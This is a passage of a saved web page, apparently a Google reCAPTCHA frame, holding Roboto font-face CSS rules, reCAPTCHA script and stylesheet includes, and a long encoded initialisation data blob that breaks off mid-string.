  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="mAor60zduuzuDazC_w1Zxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="mAor60zduuzuDazC_w1Zxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mAor60zduuzuDazC_w1Zxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22fMKoBsOnfEoKwpQQw5RMC0zClWnCjUbCm8O5w5Q4SMOuWVwEwpEUJsOJAAAmw5bCmcKOw4TCnsKMw5MBU8O5wrHDhxbDkMOfb8OQLznCncOsbzTCjsKSw7lUwrfCvsOPwpI+HiDCn8KjZCE4w67CqRJMw7/DkwBVfVs6w4VfwqJUZMOKBWnCiV7Du8OnwpnCnStVw7TDvsK3w5jCssO5WsOhVV/Cr8KKwpTCv8OWw4ZEwp7CuTsMUU9tw5LDrMKWPAk1PMK5w7RPXFnCoMOSKl7CpGRJwqE/wrZMw4JBNRkuw6/Di8KuUjPDmwIuwq/[base64]/CtsKUwqXChMOzwqFrWVcVIhQYVmcNR8OgwpHCiTLDqUswwp1lw5bDl8KPw5QGw7PCisK1aQATw5YRYcKxdDzDtsOCLMKraRN2w6jDlT/[base64]/wpzCr8Oow6vDlirDjMOYw6bCl1wSOhrCicOCw7d9SMOrw6xhw4fCoSRTw4FNQ29hKMOLwr5FwpDCt8Kvw75+f8KFHcOLecKSFmxPw4Mzw5/CnMO7w4/CsU7CrGh4aFEmw5rCnRM9w79bNsK/wrB+aMOsKRdiXEAlWsKEwrrChBILOMKZwoRXWsOeJMKkwpDDk148w4/CvsKjwrdww50UYcOXwpzCvzDCncKZwpnDvsOOUsKgUDfDiS/CqiPDhcKJwrXCs8Oxw7ZIwrs+w5DDj1DCtMO9wrjCm17DhsKiO04CwqMLw4pNfcKpwrYpfMKKw6TDrxDDjHfDvjY5w4NhwqrDvRrDqsKfb8OawpHCr8KWw6UdDATDgjdmwp96wq8Gw51Bw4xKCsKWNRrCtcO/w6nClsKEY05xwpVrWzt8w4PDiGzCnCIeaMO5DHHDgHPDocK6wp7DhzgQw4TCqsKqwq4Ca8KUwonDuzjDnnrDkxgRwoTDijPDu3cgWsOOOMKOwr/CoA7DgT7DrMKvwoIcwq9NGsOIw7cww44JNMK+wp0II8OWcgZmNcOALcOdUigYw5M8wrnCo8Ocw6t5woXDtR7DtSxnQzfCox7DsMK2w5tMwrPDmgXClS0ywqXCkMKrw5XCmg8+wqfDolbCvcKfBsKsw6/[base64]/F2bCoFM8PX4kwrfCnFAlE2bCmwbDh8O7AsO3VGfCtXx9FsKEwqjCsxMSw6/[base64]/wooKw7Raw6HCj8O5TMOZSSPCm8KIwpMYw55uw4BXw7llw5AswpJuw4Uka3JAw7oCCW1JVTnCsTkQwoDDtMOkw5LCtsK5F8OcacO1wrBWwp5vKFnDjQhIblInwqDDhSclwr/[base64]/CqxjDoMKEw7TCtx8oYcKBekodX8OWVcOAwonDpMOgw6AFw4jCj8OGCGbDjUtowqLDh1xoV8KAwrFgwqPCuSfCi3JLUhIdw4DDq8Orw7VNw6gFw7nDjMKSGgDDkcKQwpETwqgEIMO0bArCm8OZwrfChsOEwojDmU40w7XDuiM2wpAHfi/CsMONIBBAVAojPcKCZMKgHUxcKsKpw5zDm1NwwqkEBk3Dg0hHw67Dq1LCh8KFIzRQw5vCuUV+wpXCpD1FQ2XDpBDChl7CkMO6wr3DqcO7W2PCmxnDvMKbG25VwojCmV9kw6gMSMKObcOlTB0nwrFPLcOGPGIFw60swoTDgsK2OcOoVi/ChCDCsHrDhmzDsMOsw6XDmMOVwqY/SMOyCBN3QHwiGgjCsEDDnSHCjHjDmloYJMKCG8OCwrHCjS7CviDDr8KMGQbDkMKYfsONwpzDrMKySMOJOMKpw485BFshw6vDp2TCnsKXw5XCvRjCnHDDqi9mw6XDqMOtwoJLJ8KIw5PCnG/Dt8OIMB7CqcOnwroiXCZfCMOxDEN6woZsYsO7wpbCocKUKsOBw7zDicKRwp7CsDlCwqlRwrgvw4bCjMO6b3TCtGnCp8K1RTMJw4BHwpN5EMKUXB8cw5/DucOuw408FQMLXcKiY8KaWMOdOSIXw4wbw6BjRsO1ccO7G8KQd8KJw4wow77CgsOkwqDCiXoRYcOiw7YQwqjCqsKtwp5lwqkPcwp/[base64]/w4rDpMKSw5PDgzgKYsKDSzdHNsO1w6ZFfcKdbcKSwoHCuMK+SjZKPGnDhsOBJMKWG0kqCCTDhsKoSnhbIXYQw5ltw5cdAsORwplmw6LDoT9VdWPCssKtw7ovwqcdOwgHwpPDlcK1CcKzeBDClMOwwo/Cj8KMw7XDpsKzw7rCgTDDr8OIwoI/woDDlMKlI1nDtT5bcMO/w4nDicOmw5kgw5h+DcKmw7Z7RsKkG8OAw4DDpm5Ww4PDtcOce8OEwp1nB3UswrhVw7DCo8O7wq3CgBbCl8OWM0bDuMOsw5LDgVQOwpJgwpZsUsKOw44Mwr/[base64]/EXTCuE4Xw7EmGMOew6ojwrxxIVhDUBA0w5dUccKTw7HDgRk9Rj7CkMKcRmXCksOKw59dZSVuHFjCk2/CqsOJw77Dh8KWFcOQw4IKw67CqMKVOsKPe8OvBlt9w7ZUcsO2wrFyw6DCin7CksK+E8KXwo7CtmDDukLCoMKsbHxDwrccbC/[base64]/[base64]/w6gUw4rDvsOLwph0QRnCklVuYC06wqXDsMKVKsKOwrjCgy4OwqsjTRPDnMKlbcOaL8O1QcKVw7TDhUpFw4vCjsKMwpx1wpbCn1nDoMKfbsOYw4Iowq7CkTHDhmYRd03CvsKVwoETRUnCq03Ds8KLQmPDpSISHzDDjSPDmcOXwoI5WBNWD8O2wpnCrmFGwo/Ct8O9w7YCwrZ6w5NXw6w/[base64]/CkUrDlzN8w4Fkw4/DgsO1woN3B8Ofw73Dp8Kyw6cUCMKqeMO5BhvCnGbCssKhw65FE8OkDsKIw6glBcKkw5fClntzw7jDmA3Dqik8TQV7wp4xZMKWw7PDgHPDk8KqwqbDuApGKMO+X8KzOlvDlxXDsxYYPgXDpg1/[base64]/b3Fuw7fChBbCohrDhy7ChCMzDcKZPistwoZPw5LDk8KKw4rCn8KoYxwIw7bDsgYLw6EqW2YFSh3DngbCtX7Ct8KIwo45w57ChMOew79OLRgkUMOGw6rCvjHDq0TCn8OeJcKgwoPCjmbCkcK6IcKVw6AOGlgGeMOfw7dwCBPDu8OMBsKZw6TDmFkzQA7CgDshwphiwq/DpgzCnGcCwrfDnsOjw5FCwpbDomM7JsKoVxw0w4ZiOcKHbXnCu8KJZVXDil0iwo9SRsKgL8O1w4VkfcKDUCHDnEtZwqBXw61zUT4WXMK/dsK/wpZKScKPQ8O5fUArwqjCjiHDjcKLwrNBLWBcXR0Gw4bDssO8w4jCh8O6eD/DjGNAW8Ksw6A3QsOsw6nCvjcuw73Ct8KNGA1TwrQ4ZMO3McKow4JVKX/Dkl1FTcOWLhDDgcKFXsKBXHXChnHCssOAIxYVw44CwrTDjw/CvxHCkRzCn8OXw4rChsOHJcORw5FlFcOtw6A+wptPfcOPPyHCkwALwqbDjsKCw7LDvEfCgQvDjAsbGMOQSsKcURPDgcOLw6Brw4IaBAPCuj3DoMKYwpTDtMOZwr3CucKxw63CiS/DumddEijCpx9Iw4jDjcO/NkwYKSd9w6rCqsKWw7YTX8OoaMK1KV41w5LDtMOwwqzDjMKqXQzDm8Kgw6x0wqDCtElhUMK4w75SWgHDq8ObTsOdMHrDmFUDaBtvfMObYcKOwpM2DMOMwrXCjgxHw6jCkMOcw5jDtsKfwr/CucKpXMKBG8Obw4FpG8KNw61IWcOSwpPCpcKmRcOvwogSAcK1wo5HwrjCsMKXEcOYWwTDhlhzPcOAw5kJw7pFw7p/w6V2wofCrC8desK4BMKHwqkcwo/CssOzLsKTdw7Dj8KSw57CtsKSwr4wCMKLw63DhThbFcKlwpJ3SXZkecODwo1iSRIswrkQwoApwq3CpsKsw5dHw7ZhwpTCuCdSFMKZw6bCiMObw5TDqFfCvcKnMRcCw78xacObw417c13CiWPDpnQhwrXCogTDrV3DkMKiYMOPw6JUwpLCvgrCuHPDjcO/LADDjsKzVsKIw7nCmXV1fGLChcOcYlDCpXFsw7rDpcOsaHrCncOhwq8dw6wlJ8KnAcKMeW3CtUTCiiENw5BQelfCn8KXw4rCvMOAw7DCn8KHw5orwq19wqXCucKxwoTChsOxwod2w5jCmhTCmXN0w4vCqcKAw4nDn8O9wq/CicKxL0/[base64]/TyTCqTjDlTbCtnkiWzHCoS3DncKRbQVbw4dEw4jCnntOGiFFecKQBhHCn8OnPcOlwqBrS8OOw64ww4TDvMOFw7kPw7Azw5AxU8Kxw4EUFGDDuiJewogTwrXCpsKcPAg9acKWCSnDji/DjiVIVjMdwrAjwrTCvQXDoSbCjX9xw5jCukTDtVRswq1XwqXCrCHDvsKAw44AV3sXasOBw5nCqMO7wrXClMOywrXDpUQ9f8K5w6Juw43Dh8KMA3NPwrLDj2EDa8KPw7zCvsKZJsOUwoYIBsOUIcKCbFJ9w4QwA8Ozw4LDqgnCosOsdDoJdyMbw7/CvilWwrXDgkd9dcKBwoZnZsOFw57DiH3DmcOxwovDtHRNLy7Dj8KSMFjDs0RyCx/DgMOUwqPDgsODwq3Cgy/CssK4KTnCksKWwpFQw4XDnXh1w6sQBcKDUMKDwqvDrMKIIEF5w5fDhhEOXjZ6acODw6MQT8ObwobDmlLDnUthbMORGRvDocO4wpXDpsKCwoLDpkR/aAcsZnRSMMKDw5tCaFXDlMK4I8KJcjrCkhvCoDvClMKiw4nCpDLDkMODwr3CscOAGsOiFcORHVHCh2FkbcKWworDpsKvwpzCgsKvw6x1woVTwo7DicKZZMKFwpPCu2DChMKZPXnCjMO8wpo/Hx3ChMKCFcOzJ8K3w4LCusKvTD7CjXHCiMKJw64PwrQ2wogmUEh4fidYw4fCsBLDulhvQgkTw7kHflM7D8OlZFh9w4V3ICQuwrlyL8KcccKhIDXDkkPDj8KMw77Cq37Cv8OtYwsrGjrDi8K4w77DnMKfQMOLAcKIw67CqRvDmcKwA23ChMKYHsO/wo7DnMOVai7CsQfDnHvDrsO4T8OUecKMecO2woN2DMOPwrvDnsOoBC3Djx0pwq/DiQwYwoJBwo/[base64]/[base64]/CmS5dFMOrMsKLVmXDoDDDkwcBMsKUwrHCr8KNw7wRccOeBsOOwrDCuMKfAHDDnsOtwpIOwpVAw77CssOgY1bCksO8CMOrwpDCo8KSwrk5wrM8BS3Du8KaewjDnBfCtlEqbVt5WMOOw6vCslBJLQvDnMKBFMOYEMOJEh4WQFk/IDDClWTDpcKfw77Co8Khwp5Lw7vDsRvChh3CkQLCqMOQw6XCg8O+wpkewps4ORl1bBB/w5nDhAXDl3XClCjCkMKMOixAWlZlwqs+wrRyfMKHw59GTFHCo8KfwpDCh8Kyb8ORacKnw6PCt8KrwoLDkRfCqcOKw4zDvsKrAywYwpbCrMOVwoPChy5qw5XDv8KHw5LCpBUWw782OcKrdxbCpcK/[base64]/UMKqYF/CuMO5wpDDuQ/DvUTDr8K4w7zCmcKufMOkwqnDmsOZYlvDq37DtxTCmsOywp0Zw4LDmSoSwo8Mwo4CTMKxwpLCulDDscKLAMObESBoOsKoNzPCmMO2PzNCOcK/AcOiw75wwpDCjg9KN8OxwpIeYAzDlcKnw6vDusK6w6B+w7XDg281RcKVw4xuc2HDmcKFRMOXwq7DvMO6PsOob8KYwrZ7Tm4FwpzDogYrQcOiwr/CkxwUZcKTwoRowosIEzIUwpNtPTkSwp5qwogZcR11wrPDrMOZwrcvwoxjJj7DvsO6GgXDhcKHNMKDwrvDni0sRsKdwqpnwq9Nw45Cwr0uBmzDiR3DpcK0LsOGw60dWMOxw7PChsOQwr9xwoI9QCVJwp/DucOhACZzTBHCqcOAw7l/w6QeRFMrw5nCqsO/w5PDumzDnMOnwpECMcO8dmdbAwh/w6bDhFjCrsOCdsOBwqYIw5l+w4dgcFjCngNZeGoaUWvChCfDksOTwqNhwq7CisOMXcKqw6AxwpTDu0nDliXDoCZxXFxNKcOcC0tSwqvCgVJHFMOkwrR8TWjDt30ewpdWwrc0IQ7CsGIgw7bClcOFwqZSTMOQw5FXWgXDoxJFCwdUwrPChMKYSm0Kw7fDhsKxw5/Ci8O9DMKHw4PDvsOEw49Tw5DCm8OWw6E8wpjCksOjw5jCgxcDwrHDrzXDusOSbxvCqFrCmE7CljkbKcKNDUTCrEptw4Fzw5pEwpbDpEYYwpoPw6/Dq8OQw55BwrvCtsK/Ng4tAsOsWMKYOsKsw4fDglLCpTfDghIXwrnDsWnDiGI0UMKpw4XCuMK5w4bCvcObwoHCgcOdaMOFwonDiUvDihLDlcOSQMKPJsKMAhJpwqXDk1PDlsKJJcOZUMOCYQ0uH8OIfsOnJwLDvT8GcMKMw7TCrMOQw4XCtzBew7wzwrcnwoJ9wq3CrjfDni5Rw6zDpR/Cm8K0TEgow4xdw6ARwooNBsKOwrE2AMKzwrLCgMKyXMKBXSB7w4zCh8KacxBeWmrCkMK1w4rCmSHDhBvCv8K8EzjDt8OjwrLCqBA0SMOGwogBXHE1XMKhwoLDhzzCsXcNwppMO8Kndj0Qwr7DlsO1FEsyfVfDrsK6QyXCqSzCrcOCWMO8Sjg/wqYLBcKgw7TCvGxFB8O4ZMKfGmbCr8Olwrl3w5LDhnbDpcKewog4dS8fw4bDqMKzw7pow5R1CMOMSD53wpPDj8KPY07DsS/Cog9aTsOWwoJUD8K9BH1ow5XDmQNrUcOvVMOIworDlsOJC8KAwonDhEbCgMOZCGpbUycjWEDChSDDs8ObQMOMD8O8T3rDqHErbwINFsOHw60pw7LDuC0EBVRFMMOdwqJFZGdYVitiw44JwqknLXZ3VsK0w4l9wq0qTVVKBFx8AEfCgMOvGSIGwo/CvsOyIsKMNQfDmAPCqEkFcx3DtcKnV8KSTcO+w7nDk07DjCd8w5rDkjjCscKmwo89WcOFw5JhwpwqwrHDgsOOw4XDr8OcFsOBMy8POcKDDyoFQcKTw7nDkhbCncO9wqzCoMOaBibClh82XMO4PiPChMOFD8OLQSLCocOoWsODXcKEwr/DqSghw4NxwrHCi8O7woxfTSjDucOdw5kGFCp2w7UvMcK+MgbDn8K/U1Y+wofDvVQ0FsOSJFTDk8OTwpbCtgHCr3rDs8OWw5bCm2AYYMKNGmDCsGrDs8Kqw49VwrTDpcOZwr0/EXHDoDkbwqQZLcOzcFV+UsK7wpZxQ8O/[base64]/CksKVw4NFwqDDkcKjw63DtMKuKwgewrBzw40oPToew4l5IsOrHMOFw5hYwoRcwoXCsMKOwoQfJMKOwqTDqsKVPE/[base64]/woxzw4HDvsKCw4hec8OrwrBaw73ClBdLwpXCpzXDuMOLRy5LwrpLKmZIw5rCoU7Dv8KkPcK6fC8ZesOqwpvCvzzChsKieMKywrbCp1LDuQs7FsKzfzPCmcKpw5ogw7fDmzLClFFGwqRyThvCl8KbGMOfwoPDphpXQTNORcK/WsKCDR/Cr8OrE8KOw5ZvXcKAw5R/d8KUw4QtC0jCssOww73DsMOSw6I8DjZgwrnCm3UacyHCigl1w4hswpzDpilhwoMWNx92w4EpwprDt8K2w7LDkw5Xw417KcKUwqYABMKOw6PCvMKOQMO/[base64]/KkNMwpUza3xxw7A6w67Cp8Obw4g3CcK3LsOkAcKbNnDCiEnDmSQiw5fClcOAYAhgZWTDjRsxIEXDjMKVQHDDg33DmmzCoWcAw4JCSzDCl8OLHcKJw43CucOvw4rDkG0DJMO1TxHDrsKTw43CvRfDnh7CpMO0ScOta8KlwqdrwovCkE5rFEsiw4Q7wpNuJkx/YQVdw6c8w5p/w5PDsGMONFDChsKYw6RMw54Uw6PCl8OtwrrDisKIFcOsdx5Uw59ewrhhw6AJw4Q3w5/[base64]/CuMOFw49LXCF0wq3Dp8KqRwrCkTshw7/CisK6wpXCiMKZf8KhRRVnawB2wpIiwoA9w5YzwqLDsmrDk1bCpSpRw4/CkGIuw4JlZXNTw6LCpxXDt8KfKBB4CXPDojPCmsKRMm/Cv8Oxw6xGNEIKwrMRCMOyEcKhw5Ndw6kwFsOTbsKfwqQPwpjCiXLCqcOxwqURSMKXw5Bec2/[base64]/CoRh0byRiGU/DrTduwosDR1sRcwEhw5Ivwq3CtxFzPMOOQTDDtA7DlnLDksKKUsKfw6V+dyYiwpwZXl8VW8OlWUMwwpbDjQBrwqlxb8KmLjMCJMOhw4LCncOrwrzDgMO/aMO3w5QoesKBw53DmsObwonCm2UgW0rDgBx8wrrCtW3CtBJywrN0NsOuwrHDicOZw5LChcOJVnvDjj4Pw4HDsMOiI8Oxw5w7w4/[base64]/CvsO1eRR4dsKTw4Qbw43DjgTCgsOGCcKCDC3DhkDCncKuYsOad08Xw4VALMOhwppcOMOFGhQZwqnCq8OPwpJ9wqAbQUDDqA5/wqTDv8OGwqbDksKaw7J4OBLDqcKaNWlWwojClcKzWihNLcOWwrHCjxXDisKZWWoawpfCpsKME8ORZ23CqsOcw6fDrsKfw6rDrmB4w5p3chdfw6tPSVUaGX/Cj8OFL2XComPCmknDg8OJGhTCk8KoLB7Col3CuX9gEsOFwozCn07Duw0kFwTCs37Dj8Kdw6A/JhVTX8O5X8KOw5PCu8OjJirDohHDncKoFcKDwpDClsK3JnfDsVjDsRl+woTCo8OpXsOSdS54UUvCk8KAJMO2BcKYXHfCjsKbAsOiQi3DlRjDr8O9PMOuwqpSwp3CkMKOw4jDgkJJNyjDrDQ8wo3CpMO9MsKHwofCsB3Dv8Kfw6nDlcKnKmzCt8OkGkQjw7c/KXzCncO1wr7DsMONEwR0w6kkw4vDoUxTw4cpZ0rCkn1Kw4DDlErDkx/DqcO1WhTDm8OkwozDocKyw60wRwYZw40AP8K0T8ORBgTClMKwwq/DrMOKJcORwqcNHcOGwp/[base64]/CmX3DvMKbdsKqw5wLQELCjsKrUDh2wr1nw7/CicKhw7vCv8OYQcK9wrl1OCDDo8O2CsO5QcOoKMKowrjCiRfDl8KTw5fCmApiGHxZw7ZCdFTClcKzAipwH1cbw7ICw5/[base64]/DgcO/w67ChRQkwoQ/[base64]/DrcKhwqdrIigFI01XQm/DmhnDosOrw6vDrsKFXMKew7xGLSHCgBZxUXrDhQ17YsKpG8KXDQrClVLDswLCtHTDpT3DvcO0DX0sw7XDssO7fFHCo8KjNsOKwpdHwpLDrcOgwqvCrMO4w6XDp8OXBsK0aSbDu8K/aysgw53DvXvCuMKnV8Olwo9TwqbDtsOTwqcZw7LDlGpLYcOBwodIJWcTa2IpangJYMOxw6wGbiHCshzCuCkgQjrCicO9w4lQe1dowpEhYEF3BQ54w75awosIw4wqwpfCoAnDqBHCsR/ChzHDtlFqKG5GR07CqA9KPcO1wp3DiU/Cn8KDWsKtO8OFw4rDgMOfBcKKw7w7wpfDjjnDpMKTeT9REyMCw6I/CwAUw6oJwrB9HMKpOMOtwo0WNmLChhbDs3XCnsOrw4xUZjdrwpXDtsKXNMOQH8K7wrXCmsKFel18EgzCniLCkMKsQMOcYMKwJVXCssKJYcOZdMK/K8OLw6PDpSXDgEMzecKfwq/ChEnCtSkUwoLCv8Osw6jCksKrM0HCosKJwrwCw4XCqsKVw7TDp0/ClMK7wrjDozrCgcKkw6DDm1TDo8Kvcj/[base64]/FsOXw7rDqsKabUNIcsOhMRoMTcKNw6vDiC9mwrV3Q07Cj1Zxak/DlsOVw4XDh8K2AgrCiipgJUjClH3DqcK+EGjCnmE9wqvCoMKQw6zDoGTDrA0NwpjCm8Ofw7tmw4zCvsOhJ8OCP8KPw5zCosOYMy8tIGHChsKUC8OxwoQBD8KeO2vDnsOVBMKEASnDkUvCsMOUw6XClkLCp8KCKsOUw5nCjT0/[base64]/W8KiUB9/wpfCn8O3w6vDrMO/B0s6w4kZABXDthvDgcOVD8K/wqHDuyjCm8Ovw5Ziw7M9wqBOwpxuw57ClU5Tw5kTLRR8wpzDpcKGw5zCtcK9wrzDksKKwpo/Z2E8Y8Kgw50ybGNaHQJbG0DDuMKhwpdbJMOvw4N3R8KeQlbCvQHDssK3wpnDiUBDw4PCuBVkNsK8w7vDrF0NNcOAVnPDmcOXw5nDtcKhOcOxSMOHwpXCtRTDrQNMHTTDpsKUWMKvwo/CimfDpcKcwq9sw4bCtmTComrCp8OhcsKGw4MqZsKRw4vDosOvwpFHwqjCujXCrABiFyYjDmkGVcOIcmTCniPDrcOWwrXDj8O3wrgcw6/CtxRxwqFAwojDkcKdayZjGcKmJsOoQsOKw6PDnMOAw6XCjyTDoyVAN8OaJcK5U8KiM8Oww6TDm3NNwoDCjW5Fw5U2w6NZw5DDnMKywrjDvFLCqWnDl8OENhTDlArCtsO2AFRQw6xiw73DncOdw4dZHT/CmMOGHFQjPEYzA8OawplywoBMADBiw6l8wp3CiMOvw53DrsO+wp95Z8KnwpBew7PDiMOww7hmA8OkGzXDtMOLw5R3EMOOwrLCj8O/csKEw7lpw7pUwq98wpvDgMOfw7ckw4vCqkPDu24ew4PDiGjCthBrdmnCo3/DjMOMw53CtnPDn8Kbw47CpUbDkcOpZsO/w7TCmcOqej15worCvMOtdl/Chl94w7fCvSIpwqADB1zDmDxYw5E+FyPDujvDqk/ChkBhGmYVAsK4wpcBCsKXN3HCusKPw4vCssKpQMO1T8K/[base64]/Csn4ZOG/DnsOgw5LDnjVnS8Kvw7c9w5XCucK1woHDoMOSFcKkwpoDPMO4ecKBaMOlHzArwrHCt8KMHMKbdztvDcOIGhvDlcODw4whHBfClFXDgT7CjsK8w4/[base64]/CsMO4Dz4ewovDu0wja1Q+XGoHaDbDgz54w54Zw45mI8Kww5pQWMOBQcKzwo84wo0xJVY7wr3DlRtmw5cpXsOIwoAKw5rDhlDCvm4cX8ObwoFuwpJHA8K/w7rDpDbDljfDjcKLw6fDsHlKHTVBwqfDmhI0w6rDgU3CiknCpFIiwrtFcMKPw5wpwrB+w6AcMsKYw5fCvMKyw6RAWmLDk8OuBwMuHsKjecOjLifDjsO1MMKBKjFxO8KyRmPCgsO6w4XDh8OMKA3CicOQw4jDucKkOCc7wrbDuFTClXYBw5IvHcKJw7o/wrMOV8KRworCkBvCjwElwojCrMKPFyfDisOuw64hJcKuAjLDiFHDiMO9w5vDgC/Cg8KQXhHDgjrDgBhjccKGw4Y6w685w6gEwoZ/w6gdWGN2Kk9MecKCw4TDj8K/X2nCuEbCrcOIw4Y2wpHDkcKyJzHCrnAAZcOJfsOjXTfCry8pb8KwCVDCnRTDokJWw585dkrCsnBmw61qXAHDpzfDs8KIf0nConTDljPDj8OTDw8WNm5mwrIOwoZowrlTMVABw7vCtcOqw5/DmBVNwqItwqjDg8Ouw4gnw4DCkcO7eHVFwrZ/ZCp6wqHClWhKb8O5wqTCjHljSW/ChWBhwoLCiG9Dw57Du8OxZwZ7XVTDoh7Cjw49eTRGw7JVwrADNMOnw6DCj8KBRnREwqcJXBjCtcO1wqs4wpt9w5nComjCp8OpLEHCsWRQCsOpORvDvCgdOMKsw79yEyRoRcKtw41MJsOdC8OINkFxMH3CoMO9WMOjYmXCrsOYFCnCkgfCpTUFw6/[base64]/[base64]/w7tawoTDmsKJDUcDAcOmAy7CuRfDvsKAw6gcFlLCsMOZb0DDusKHw4w6w4dUw5R0KnLCqcONGsOXf8KTZjR7wprDt0pXcwzCuXRdKMOkJxNywqnCjsOhHU/Do8KkJMKJw6XChsOec8OTwqc6wpXDmcKWAcOrwoXCuMK8QsKHIX7CjTvCmEk4WcKEwqLDu8Oiw4cNwoEGNcOPw7RBIWnDvxxBaMK